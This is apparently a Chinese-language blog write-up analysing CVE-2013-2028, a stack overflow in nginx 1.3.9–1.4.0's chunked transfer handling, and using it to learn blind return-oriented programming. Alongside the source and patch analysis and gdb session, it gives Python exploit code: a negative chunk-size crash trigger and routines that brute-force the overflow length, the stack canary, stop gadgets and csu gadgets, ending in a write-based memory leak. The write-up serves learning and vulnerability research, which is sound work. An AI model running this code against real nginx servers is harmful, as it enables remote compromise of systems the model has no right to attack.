


Nginx栈溢出分析 - CVE-2013-2028
分析 + 运行环境: ubuntu x64 + centos
环境搭建: https://github.com/kitctf/nginxpwn
影响版本: nginx 1.3.9 - 1.4.0
主要以此来学习BROP: 可以不需要知道该应用程序的源代码或者任何二进制代码进行攻击,类似SQL盲注。
基础铺垫
Nginx是一个轻量级的Web服务器,它还具有反向代理、电子邮件代理等功能,并且占内存小、并发强。
根据各模块功能,可以将它归纳为如下几种:

观察Nginx源码目录以及各自的功能如下:
core: 核心代码,包含一些数据结构
event: 事件驱动模型、定时器相关代码
http: http server相关代码
mail: mail代理服务器相关代码
misc: 辅助代码
os: 解决系统兼容性问题
Nginx中主要是以模块为分类:
1、Handler模块: 处理请求并产生输出
2、Filter模块: 处理Handler模块中的输出
3、Load-balancer模块,负责挑选出负载均衡中的某一台服务器
举例说明: 客户端请求过来,nginx便是由各个Handler模块处理http请求包,然后返回给客户端的时候,便会使用Filter模块对http响应包进行处理,包括其中响应头以及响应内容
一个HTTP请求流量中包含了几个点
1、请求包: 请求行、请求头、包体
2、响应包: 响应头、响应内容
Nginx接收HTTP数据并响应的整个过程如下: (/src/http/ngx_http_request.c)
1、解析请求行: ngx_http_process_request_line -> ngx_http_parse_request_line,将协议版本信息,url,请求方式等信息获取
2、解析请求头: ngx_http_process_request_headers -> ngx_http_parse_header_line
关于ngx_http_request_t数据结构,他是一个请求中最常用的结构,包括在upstream也是用它来描述的
typedef struct ngx_http_request_s ngx_http_request_t;
struct ngx_http_request_s {
... 省略
//ctx是自定义的上下文结构指针数组,若是HTTP框架,则存储所有HTTP模块上下文结构。其他的则是配置文件中的信息
void **ctx;
void **main_conf;
void **srv_conf;
void **loc_conf;
// 请求头、响应头
ngx_http_headers_in_t headers_in;
ngx_http_headers_out_t headers_out;
ngx_http_request_body_t *request_body;
// 下面是请求行解析后将会赋值到以下
ngx_uint_t method;
ngx_uint_t http_version;
ngx_str_t request_line;
ngx_str_t uri;
ngx_str_t args;
ngx_str_t exten;
ngx_str_t unparsed_uri;
... 省略
}
typedef struct {
ngx_list_t headers;
...省略
ngx_str_t server;
off_t content_length_n;
time_t keep_alive_n;
} ngx_http_headers_in_t;
typedef struct {
ngx_temp_file_t *temp_file;
ngx_chain_t *bufs;
ngx_buf_t *buf;
off_t rest;
off_t received;
ngx_chain_t *free;
ngx_chain_t *busy;
ngx_http_chunked_t *chunked;
ngx_http_client_body_handler_pt post_handler;
} ngx_http_request_body_t;
typedef struct ngx_http_chunked_s ngx_http_chunked_t;
struct ngx_http_chunked_s {
ngx_uint_t state;
off_t size;
off_t length;
};
漏洞分析
1、静态分析
首先从patch来看
File: src/http/ngx_http_parse.c
data:
ctx->state = state;
b->pos = pos;
...省略
+ if (ctx->size < 0 || ctx->length < 0) {
+ goto invalid;
+ }
往上回溯寻找goto data调用的地方
ngx_int_t ngx_http_parse_chunked(ngx_http_request_t *r, ngx_buf_t *b,ngx_http_chunked_t *ctx){
...省略
state = ctx->state;
for (pos = b->pos; pos < b->last; pos++) {
switch (state) {
...省略
case sw_chunk_data:
rc = NGX_OK;
goto data;
}
}
}
继续往上回溯寻找ngx_http_parse_chunked函数调用处,这里有两处,我以ngx_http_discard_request_body_filter作为分析
/src/http/ngx_http_request_body.c
static ngx_int_t ngx_http_discard_request_body_filter(ngx_http_request_t *r, ngx_buf_t *b){
size_t size;
ngx_int_t rc;
ngx_http_request_body_t *rb;
if (r->headers_in.chunked) {
rb = r->request_body;
...省略
for ( ;; ) {
rc = ngx_http_parse_chunked(r, b, rb->chunked);
if (rc == NGX_OK) {
/* a chunk has been parsed successfully */
size = b->last - b->pos;
if ((off_t) size > rb->chunked->size) {
b->pos += rb->chunked->size;
rb->chunked->size = 0;
} else {
rb->chunked->size -= size;
b->pos = b->last;
}
continue;
}
if (rc == NGX_DONE) {
/* a whole response has been parsed successfully */
r->headers_in.content_length_n = 0;
break;
}
if (rc == NGX_AGAIN) {
/* set amount of data we want to see next time */
r->headers_in.content_length_n = rb->chunked->length;
break;
}
/* invalid */
ngx_log_error(NGX_LOG_ERR, r->connection->log, 0,
"client sent invalid chunked body");
return NGX_HTTP_BAD_REQUEST;
}
} else {
size = b->last - b->pos;
if ((off_t) size > r->headers_in.content_length_n) {
b->pos += r->headers_in.content_length_n;
r->headers_in.content_length_n = 0;
} else {
b->pos = b->last;
r->headers_in.content_length_n -= size;
}
}
return NGX_OK;
}
仔细发现这里面循环有一些rb->chunked->length、rb->chunked->size的操作
再往上回溯便是ngx_http_read_discarded_request_body
static ngx_int_t ngx_http_read_discarded_request_body(ngx_http_request_t *r){
size_t size;
ssize_t n;
ngx_int_t rc;
ngx_buf_t b;
u_char buffer[NGX_HTTP_DISCARD_BUFFER_SIZE];
...省略
for ( ;; ) {
...省略
size = (size_t) ngx_min(r->headers_in.content_length_n,
NGX_HTTP_DISCARD_BUFFER_SIZE);
n = r->connection->recv(r->connection, buffer, size);
...省略
rc = ngx_http_discard_request_body_filter(r, &b);
}
}
在这里面首先#define NGX_HTTP_DISCARD_BUFFER_SIZE 4096,存在一个buffer变量,其中长度最大为4096。
然后使用ngx_min宏: #define ngx_min(val1, val2) ((val1 > val2) ? (val2) : (val1)),看headers_in.content_length_n的大小是多少,如果小于4096的话将会把它的值给size。
接下来就是使用recv接收数据,这里要注意recv函数,如果buffer比size小的话,接收过多数据时候会导致栈溢出问题。
当然这里看起来没问题,因为使用了ngx_min做了处理,但是要注意的是headers_in.content_length_n类型为off_t,也就是有符号的long型,如果他能够为负数,再通过将它转换为size_t类型,也就是无符号的unsigned int型,最终的数值会变得很大。
回到ngx_http_discard_request_body_filter上一个函数看r->headers_in.chunked条件中的NGX_AGAIN情况
if (rc == NGX_AGAIN) {
/* set amount of data we want to see next time */
r->headers_in.content_length_n = rb->chunked->length;
break;
}
如果NGX_AGAIN的话,r->headers_in.content_length_n的值将会被第二次的rb->chunked->length长度覆盖掉
继续往上找便是ngx_http_read_discarded_request_body -> ngx_http_discarded_request_body_handler -> ngx_http_discard_request_body
回顾上面nginx请求的流程,ngx_http_discard_request_body便是进行了丢弃http包体处理,它被多个modules进行调用,默认nginx安装后,请求的是一个静态资源,也就是/src/http/modules/ngx_http_static_module.c这个模块进行处理
再往上回溯步骤较多,可以通过gdb可以看看这个过程是如何调用到的
2、动态调试
编译安装nginx
./configure --prefix=/opt/nginx/nginx1_3_9 --sbin-path=/opt/nginx/nginx1_3_9/sbin/nginx --conf-path=/opt/nginx/nginx1_3_9/conf/nginx.conf --with-http_stub_status_module --with-http_ssl_module
make && make install
# 测试配置是否通过
./nginx -t
./nginx
gdb调试
ps aux | grep nginx # 找到对应pid
gdb # 进行调试

attach 14561 # 依附worker process
stop
b ngx_http_init_connection
continue
p *(struct ngx_http_request_s*)0x6d2070
回过头来看ngx_http_discard_request_body_filter函数,其中有一个条件是if (r->headers_in.chunked)
static ngx_int_t ngx_http_process_request_header(ngx_http_request_t *r){
...省略
if (r->headers_in.transfer_encoding) {
if (r->headers_in.transfer_encoding->value.len == 7
&& ngx_strncasecmp(r->headers_in.transfer_encoding->value.data,
(u_char *) "chunked", 7) == 0)
{
r->headers_in.content_length = NULL;
r->headers_in.content_length_n = -1;
r->headers_in.chunked = 1;
」
设置头部为transfer-encoding: chunked,并且post一些数据才能进入ngx_http_parse_chunked
GET / HTTP/1.1
Host: love.lemon:6969
transfer-encoding: chunked
Content-Length: 7
616263
ngx_http_parse_chunked的开始state是sw_chunk_start,然后进入sw_chunk_size,也就是获取post过来的chunked数据,数据是16进制编码
case sw_chunk_size:
if (ch >= '0' && ch <= '9') {
ctx->size = ctx->size * 16 + (ch - '0');
break;
}
c = (u_char) (ch | 0x20);
if (c >= 'a' && c <= 'f') {
ctx->size = ctx->size * 16 + (c - 'a' + 10);
break;
}
最后ctx->size将会把值给ctx->length,这里要注意size和length都是off_t类型
case sw_chunk_size:
ctx->length = 2 /* LF LF */
+ (ctx->size ? ctx->size + 4 /* LF "0" LF LF */ : 0);
这个时候可以返回到漏洞触发点处,r->headers_in.content_length_n将会等于rb->chunked->length,即headers_in.content_length_n的长度是被我们所控的,现在就是需要看传入什么值才能够为负数。
raw = '''GET / HTTP/1.1\r\nHost: %s\r\nTransfer-Encoding: chunked\r\nConnection: Keep-Alive\r\n\r\n''' % (host)
raw += 'f' * (1024 - len(raw) - 16)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('ip', port))
data1 = raw
data1 += "f0000000"
data1 += "00000060" + "\r\n"
s.send(data1)
s.send("B" * 6000)
s.close()
这个要注意的是,nginx第一次接受到Http请求的时候,其中会接受1024长度,如果超过了它,便会进入NGX_AGAIN,然后会revc后面的数据。
可以看到传入f000000000000060的时候,便可以覆盖了$rbp,最终nginx: worker process崩溃重启。
这里注意的一点是,在Ubuntu 14.04下测试的时候发现,recv函数原型: recv(r, buf, len, xxx),其中len如果过大,会直接返回0xffffffff,导致buffer没有被传入的数据覆盖。但是在centos下测试ok
Exploit构写 - brop学习
终于到exp构写了,首先查看一下程序的保护机制。
下面将一步步的学习一下brop,wooyun早已有mctrain前辈分享过原理
brop就是不需要源代码、程序,并且绕过各种保护机制: NX、ASLR、PIE、Canary,有点类似SQL盲注,当然第一步是需要注入漏洞点是在何处。第二步就是,服务器进程在crash之后会重新复活,并且复活的进程不会被re-rand,这样地址随机化并不会改变,nginx符合这样的情况,因为通常情况下nginx是存在一个master和多个worker,worker挂掉后便会重新启动复活。
回顾一下通常情况下的pwn利用,在brop中我们也需要如此的寻找我们需要的值,其步骤如下:
- 判断栈溢出长度
- 获取canaries值
- 寻找gadgets,比如输出函数write、puts等函数,当然还有控制他们的参数值
- exploit
这里要注意的是一个坑,要是想远程打的话,还需要对tcp做处理,不然nginx要接收到溢出字符就得看人品了。为了复现漏洞,仅从本地开始复现
获取栈溢出长度以及canary值
常见的栈布局如下:
1、获取栈溢出长度,可以通过不断的去填充缓冲区,当它破坏canary的时候就会出现crash
def get_stack_len(nginx):
result = []
for i in range(150):
print i,'th get_stack_len'
pad_data = 'c' * 8 * i
if nginx.send_data(pad_data) == False:
print 'Find It: ', i
result.append(i)
time.sleep(1)
return result
先按8位一组一组的找,找到大概区间,再为了精准找到字节
这里可以发现我们136(17 * 8)位出现了异常,后面则需要继续一位一位的爆破
2、爆破canary值
爆破canary有点区别,它需要一个字节一个字节的爆破,并不是按8个一组直接来,流程图如下:

def get_canary(nginx, stack_len):
result = []
for j in range(256):
tmp = ['c' * stack_len, p64(0), ]
log.info("%dth data find..." % j)
tmp.append(p8(j))
pad_data = flat(tmp)
if nginx.send_data(pad_data) == True:
print 'Find It: ', j
result.append(j)
break
time.sleep(1)
return result
寻找gadget
1、stop gadget: 当执行这段代码的时候,不会造成crash,但程序会进入无限循环,这样使得攻击者能够一直保持连接状态。类似sleep,当想寻找其他gadget的时候,它将会给我们一些判断寻找的gadget是否是正确的。
def get_hang_gadget(nginx):
begin_addr = TEXT_ADDR
while True:
print 'Log burst add: ', hex(begin_addr)
pad_data = flat(['a' * 120, p64(0), p64(0), p64(begin_addr)])
start = time.time()
print nginx.send_data(pad_data)
end = time.time()
if end - start > 3:
print 'Find it: ', hex(begin_addr)
break
sleep(0.2)
begin_addr += 1
得到一个0x404c02的hang gadget
2、寻找的gadget当然是需要有用的,比如pop rdi; ret,这里就需要使用stop gadget,如果是pop rdi; ret的话,它后面ret进入的是stop gadget,而如果是其他的gadget,那么在之前就不能被ret,也就无法进入sleep(stop gadget)
x64下一般是有通用的gadgets的,比如__libc_csu_init函数中,通常是pop_junk_rbx_rbp_r12_r13_r14_r15_ret,在此gaadgets上还有一个mov rdx, r15; mov rsi, r14; mov edi, r13d; call qword ptr [r12+rbx*8]
也就是意味着很多寄存器可以控制,并且可以调用想要的函数
中间填充7个无效地址,用于pop数据,最后加入一个stop gadhet,通过不断爆破地址,如果crash就表明不是,如果stop了则寻找到了。
其中结构图如下:
def get_useful_gadget(nginx, hang_gadget):
begin_addr = 0x4AAA00
while True:
print 'Log burst add: ', hex(begin_addr)
data = 'a' * 120
data += p64(0) + p64(0)
data += p64(begin_addr) + p64(0) + p64(1) + p64(2) + p64(3) + p64(4) + p64(5) + p64(6)
data += p64(hang_gadget)
start = time.time()
print nginx.send_data(data)
end = time.time()
if end - start > 3:
print 'Find it: ', hex(begin_addr)
break
sleep(0.2)
begin_addr += 1
为了节约点时间,将爆破起点调为0x4AAA00

可以得到0x4AAA8f这个地址,跟入看看是什么情况。
往下走的时候,可以看到0x4AAAa8处跳转到了0x4AAAc6,也就是我们的目的地,对寄存器进行布局的地方。

由于0x4AAA8f地址是第一个爆破到的,因为这个是属于Libc函数,它到目的地0x4AAAc6的距离是不变的。也就是如果接下来好几个值都可以成功,那么通过0x4AAA8f + 55 = 0x4AAAc6。
dump内存 - write、puts
一般可以使用puts、write来读取内存的值
一、puts函数
puts需要一个参数,其中是rdi的值。如果程序没有开启PIE,0x400000则是ELF头部,也就是值为\x7fELF
二、write
write(int sock,void *buf,int len)
汇编代码:
pop %rdi ret
pop %rsi ret
pop %rdx ret
call write ret
$rdi -> sock、%rsi -> buf、%rdx -> len
在回到IDA中查看,也可以找到此处(如果不是brop的话,可以找找csu_init函数,然后找到此处地址)

上面获取的0x4AAAc6处,表明了可以控制rbx,rbp,r12,r13,r14,r15
0、0x4AAAB6出是mov edi, r13d,只能控制rdi的低32位
1、0x4AAAB3处是mov rsi, r14,也就说明rsi可控
2、0x4AAAB0处是mov rdx, r15,也就说明rdx可控
看起来也是很麻烦的,因为文件描述符的值是rdi控制的,而且这里是低32位,不过对于write已经足够了。为了增加命中,1、可以同时打开多个连接,2、chain多个rop,每个rop的文件描述符不一样
另外对于文件描述符还有一些特征,1、linux默认最多只能打开1024个,2、posix 标准每次申请的文件描述符数值总是当前最小可用数值,可以看到我当前的连接就是找到最小可用的3

这里结合优化后的csu是不行的,因为没有pop,所以构造不了pop rdi;ret,0x4AAAB6地方的call调用也没法用,因为需要一个got地址,如果是pop就很好处理,pop rdi;ret;,后面再放一个write的plt地址。
这里为了漏洞测试,暂时用got的write地址继续。
def find_func(nginx, payload, hang_gadget):
data = 'a' * 120
data += p64(0) + p64(0)
data += payload
data += p64(hang_gadget)
start = time.time()
status = nginx.send_data(data)
end = time.time()
if end - start > 3:
return 0
if status:
return 1
else:
return -1
def csu(csu_end_addr, rbx, rbp, r12, r13, r14, r15, call_addr):
# rdi = edi = r13d
# rsi = r14
# rdx = r15
payload = ''
payload += p64(csu_end_addr)
# ??? add rsp, 38h
payload += p64(0)
payload += p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15)
####### mov rdx, r15; mov rsi, r14; mov edi, r13d; call qword ptr [r12+rbx*8]
csu_front_addr = csu_end_addr - 0x16
payload += p64(csu_front_addr)
payload += p64(call_addr)
return payload
def find_write_func(nginx, csu_end_addr, hang_gadget):
#for i in range(50):
begin_addr = TEXT_ADDR
begin_addr = 0x404DB8
write_got = 0x6C73A8
#while True:
print 'th Log burst add: ', hex(begin_addr)
# addr , x, x, write, file_, buf, len
payload = csu(csu_end_addr, 0, 1, write_got, 3, 0x400000, 10, begin_addr)
if find_func(nginx, payload, hang_gadget) == 0:
print 'Find it: ',begin_addr
#begin_addr += 1
sleep(0.5)
把elf内容导出来

编译的时候gcc优化了,pop rbx; pop rbp; pop r12被优化为mov形式,如果不优化的话,exp将好写很多,因为pop操作是操作寄存器后还有ret,栈桢在之前就已经开辟了,这样我们可以通过更变不同的参数来精准猜解这个位置。
Payload1 = 'a'*len + l64(addr-1)+l64(0)+l64(ret)
Payload2 = 'a'*len + l64(addr)+l64(0)+l64(ret)
Payload3 = 'a'*len + l64(addr+1) +l64(ret)

pop r15;ret字节码为41 5f c3,后两字节码5f c3对应的汇编为pop rdi;ret,说明了rdi可控
另外5e也表示着pop rsi
rdx也可以通过调用strcmp函数,该函数调用会把字符串的长度赋值给%rdx,从而达到控制它。当然我觉得最方便的应该还是往上偏移找到mov rdx, r13的gadget。

三、寻找strcmp
如何寻找strcmp plt ?
PLT是一个跳转表,大多数的PLT不会因为传进的参数而crash,因为它们很多都是系统调用,都会对参数进行检查,如果有错误会返回EFAULT而已,并不会造成进程crash。
它还有一个特征: 每一个项都是16个字节对齐,其中第0个字节开始的地址指向改项对应函数的fast path,而第6个字节开始的地址指向了该项对应函数的slow path
所以有一段连续的16个字节对齐的地址都不会造成进程crash,而且这些地址加6得到的地址也不会造成进程crash,这也就是进入了PLT中

int strcmp(const char *s1, const char *s2);
s1 -> rdi、 s2 -> rsi
可以通过以下的搭配特征来确认一个地址是否是strcmp plt
arg1 | arg2 | result
:--: | :--: | :--:
readable | 0x0 | crash
0x0 | readable | crash
0x0 | 0x0 | crash
readable | readable | nocrash
pwn
前面用csu的时候就差不多是把write地址也可以泄露出来,0x7f212f4617a0

后面便是dump内存进行pwn
Referer
【技术分享】BROP Attack之Nginx远程代码执行漏洞分析及利用
nginx security advisory (CVE-2013-2028)

